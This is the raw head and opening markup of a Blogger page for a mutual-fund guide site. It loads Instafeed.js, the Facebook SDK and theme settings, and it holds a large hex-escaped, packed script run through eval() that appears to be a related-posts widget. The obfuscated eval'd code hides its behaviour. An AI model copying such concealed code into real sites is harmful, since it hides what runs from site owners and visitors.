\x56\x3a\x4e\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x31\x52\x28\x4e\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x56\x2d\x31\x29\x21\x3d\x65\x5b\x32\x36\x5d\x26\x26\x4e\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x36\x5d\x2c\x56\x29\x21\x3d\x2d\x31\x29\x7b\x56\x2b\x2b\x7d\x3b\x4e\x3d\x4e\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x56\x2d\x31\x29\x3b\x31\x47\x20\x4e\x2b\x65\x5b\x32\x37\x5d\x7d\x46\x20\x32\x4a\x28\x31\x4b\x29\x7b\x75\x20\x31\x43\x3d\x4f\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x4b\x29\x3b\x75\x20\x31\x5a\x3d\x32\x49\x3b\x75\x20\x31\x57\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x53\x28\x31\x43\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x5a\x29\x2b\x65\x5b\x32\x39\x5d\x3b\x31\x43\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x31\x57\x7d\x24\x28\x4f\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x59\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x65\x5b\x31\x58\x5d\x29\x5b\x65\x5b\x32\x53\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x2c\x46\x28\x29\x7b\x7d\x29\x3b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x7d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x59\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x65\x5b\x31\x58\x5d\x29\x5b\x65\x5b\x32\x64\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x2c\x46\x28\x29\x7b\x7d\x29\x3b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x7d\x29\x7d\x29\x3b\x75\x20\x42\x3d\x31\x68\x20\x31\x61\x28\x29\x3b\x75\x20\x50\x3d\x30\x3b\x75\x20\x49\x3d\x31\x68\x20\x31\x61\x28\x29\x3b\x75\x20\x52\x3d\x31\x68\x20\x31\x61\x28\x29\x3b\x46\x20\x32\x76\x28\x31\x78\x29\x7b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x31\x78\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x75\x20\x58\x3d\x31\x78\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x6f\x5d\x3b\x42\x5b\x50\x5d\x3d\x58\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x4c\x5d\x5d\x3b\x32\x69\x7b\x52\x5b\x50\x5d\x3d\x58\x5b\x65\x5b\x32\x77\x5d\x5d\x5b\x65\x5b\x32\x6d\x5d\x5d\x7d\x32\x67\x28\x32\x65\x29\x7b\x73\x3d\x58\x5b\x65\x5b\x32\x4b\x5d\x5d\x5b\x65\x5b\x31\x4c\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x43\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x52\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x4d\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4b\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x52\x5b\x50\x5d\x3d\x64\x7d\x31\x45\x7b\x52\x5b\x50\x5d\x3d\x65\x5b\x32\x6e\x5d\x7d\x7d\x3b\x4b\x28\x42\x5b\x50\x5d\x5b\x65\x5b\x30\x5d\x5d\x3e\x31\x69\x29\x7b\x42\x5b\x50\x5d\x3d\x42\x5b\x50\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x69\x29\x2b\x65\x5b\x32\x37\x5d\x7d\x3b\x31\x65\x28\x75\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x58\x5b\x65\x5b\x31\x44\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x6b\x2b\x2b\x29\x7b\x4b\x28\x58\x5b\x65\x5b\x31\x44\x5d\x5d\x5b\x31\x6b\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x66\x5d\x29\x7b\x49\x5b\x50\x5d\x3d\x58\x5b\x65\x5b\x31\x44\x5d\x5d\x5b\x31\x6b\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x50\x2b\x2b\x7d\x7d\x7d\x7d\x46\x20\x32\x6f\x28\x29\x7b\x75\x20\x31\x67\x3d\x31\x68\x20\x31\x61\x28\x30\x29\x3b\x75\x20\x31\x6c\x3d\x31\x68\x20\x31\x61\x28\x30\x29\x3b\x75\x20\x31\x6a\x3d\x31\x68\x20\x31\x61\x28\x30\x29\x3b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x49\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4b\x28\x21\x31\x51\x28\x31\x67\x2c\x49\x5b\x6f\x5d\x29\x29\x7b\x31\x67\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x67\x5b\x31\x67\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x49\x5b\x6f\x5d\x3b\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x6a\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x6c\x5b\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x42\x5b\x6f\x5d\x3b\x31\x6a\x5b\x31\x6a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x52\x5b\x6f\x5d\x7d\x7d\x3b\x42\x3d\x31\x6c\x3b\x49\x3d\x31\x67\x3b\x52\x3d\x31\x6a\x7d\x46\x20\x31\x51\x28\x31\x46\x2c\x54\x29\x7b\x31\x65\x28\x75\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x31\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x71\x2b\x2b\x29\x7b\x4b\x28\x31\x46\x5b\x31\x71\x5d\x3d\x3d\x54\x29\x7b\x31\x47\x20\x32\x79\x7d\x7d\x3b\x31\x47\x20\x32\x74\x7d\x46\x20\x32\x71\x28\x29\x7b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x49\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4b\x28\x28\x49\x5b\x6f\x5d\x3d\x3d\x32\x72\x29\x7c\x7c\x28\x21\x28\x42\x5b\x6f\x5d\x29\x29\x29\x7b\x49\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x42\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x52\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x6f\x2d\x2d\x7d\x7d\x3b\x75\x20\x5a\x3d\x31\x50\x5b\x65\x5b\x32\x73\x5d\x5d\x28\x28\x42\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x2a\x31\x50\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x29\x29\x3b\x75\x20\x6f\x3d\x30\x3b\x4b\x28\x42\x5b\x65\x5b\x30\x5d\x5d\x3e\x30\x29\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x75\x5d\x2b\x32\x68\x2b\x65\x5b\x32\x6c\x5d\x29\x7d\x3b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x57\x5d\x29\x3b\x31\x52\x28\x6f\x3c\x42\x5b\x65\x5b\x30\x5d\x5d\x26\x26\x6f\x3c\x32\x30\x26\x26\x6f\x3c\x32\x6a\x29\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x78\x5d\x29\x3b\x4b\x28\x6f\x21\x3d\x30\x29\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x31\x45\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x2b\x49\x5b\x5a\x5d\x2b\x65\x5b\x32\x55\x5d\x2b\x52\x5b\x5a\x5d\x2b\x65\x5b\x32\x56\x5d\x2b\x42\x5b\x5a\x5d\x2b\x65\x5b\x32\x4f\x5d\x29\x3b\x4b\x28\x5a\x3c\x42\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x5a\x2b\x2b\x7d\x31\x45\x7b\x5a\x3d\x30\x7d\x3b\x6f\x2b\x2b\x7d\x3b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x39\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x49\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x52\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x52\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x42\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x42\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x5c\x27\x2c\x33\x62\x2c\x33\x55\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x34\x62\x7c\x33\x54\x7c\x34\x63\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6c\x7c\x34\x65\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x32\x58\x7c\x34\x66\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x77\x7c\x32\x5a\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x35\x36\x7c\x33\x72\x7c\x33\x65\x7c\x33\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x75\x7c\x33\x76\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x35\x31\x7c\x33\x41\x7c\x33\x61\x7c\x33\x35\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x32\x7c\x33\x33\x7c\x33\x48\x7c\x33\x64\x7c\x33\x34\x7c\x33\x74\x7c\x33\x47\x7c\x33\x42\x7c\x33\x66\x7c\x34\x75\x7c\x34\x64\x7c\x34\x77\x7c\x34\x55\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x34\x39\x7c\x35\x63\x7c\x35\x65\x7c\x32\x59\x7c\x35\x66\x7c\x35\x69\x7c\x34\x58\x7c\x35\x6a\x7c\x34\x30\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x33\x63\x7c\x35\x72\x7c\x35\x73\x7c\x35\x68\x7c\x33\x38\x7c\x34\x56\x7c\x33\x31\x7c\x33\x36\x7c\x34\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x33\x39\x7c\x34\x44\x7c\x33\x37\x7c\x34\x46\x7c\x35\x30\x7c\x34\x48\x7c\x34\x78\x7c\x34\x49\x7c\x34\x4b\x7c\x34\x4c\x7c\x35\x35\x7c\x34\x31\x7c\x34\x38\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x51\x7c\x34\x52\x7c\x35\x33\x7c\x34\x53\x7c\x35\x34\x7c\x35\x74\x7c\x34\x32\x7c\x35\x38\x7c\x34\x4a\x7c\x34\x54\x7c\x34\x36\x7c\x34\x50\x7c\x34\x34\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x47\x7c\x34\x45\x7c\x34\x43\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x33\x7c\x34\x57\x7c\x34\x37\x7c\x35\x6b\x7c\x33\x62\x7c\x35\x39\x7c\x35\x6c\x7c\x34\x35\x7c\x33\x30\x7c\x35\x67\x7c\x35\x64\x7c\x35\x62\x7c\x35\x37\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x36\x32\x7c\x77\x68\x69\x6c\x65\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x61\x7c\x78\x33\x42\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x78\x33\x41\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x78\x33\x44\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x35\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x34\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x32\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x63\x7c\x78\x35\x31\x7c\x41\x72\x72\x61\x79\x7c\x78\x32\x31\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x35\x7c\x78\x34\x33\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x37\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x33\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x36\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x33\x34\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x5f\x30\x78\x65\x39\x66\x66\x7c\x78\x36\x45\x7c\x31\x38\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x36\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x41\x7c\x65\x76\x61\x6c\x7c\x78\x37\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x70\x6f\x73\x74\x73\x74\x69\x74\x6c\x65\x7c\x63\x72\x65\x61\x74\x65\x53\x6e\x69\x70\x70\x65\x74\x7c\x73\x6e\x69\x70\x70\x65\x74\x5f\x63\x6f\x75\x6e\x74\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x61\x7c\x78\x34\x32\x7c\x78\x34\x44\x7c\x78\x37\x41\x7c\x78\x35\x39\x7c\x65\x72\x72\x6f\x72\x7c\x78\x33\x38\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x7c\x74\x72\x75\x65\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x78\x34\x37\x7c\x78\x35\x36\x7c\x78\x33\x33\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x32\x34\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x75\x72\x72\x65\x6e\x74\x70\x6f\x73\x74\x75\x72\x6c\x7c\x66\x61\x6c\x73\x65\x7c\x78\x34\x35\x7c\x78\x34\x46\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x62\x7c\x78\x34\x38\x7c\x78\x33\x39\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x39\x7c\x36\x31\x7c\x65\x6c\x73\x65\x7c\x36\x30\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x33\x30\x30\x30\x7c\x78\x34\x43\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x38\x7c\x78\x35\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x33\x30\x7c\x78\x35\x46\x7c\x4d\x61\x74\x68\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x33\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xmg1ts);
//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ3OBn4wW5SJSm4tQv5ZkPz3lneMBYzgMaFRv51Xfxr0iSUULknckJzl_ufUMfcibEtQueV5OatSbfaGfmATSJoNkGgU4-omEVUWoDNncvwvmKZAc_DWqo1zegbCHC4AdyB1Xjz4PqNQU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Story"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Story"; // post nav text "next post"
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764382140415900582&amp;zx=66035c62-7d74-4a11-aa0f-9d89ec34fbd9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764382140415900582&amp;zx=66035c62-7d74-4a11-aa0f-9d89ec34fbd9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.themutualfundguide.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/about-us_15.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/our-credentials.html' itemprop='url'>_Our Credentials</a></li>
